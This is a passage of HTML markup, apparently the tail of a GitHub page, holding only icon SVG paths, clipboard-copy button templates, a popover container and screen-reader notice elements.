        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

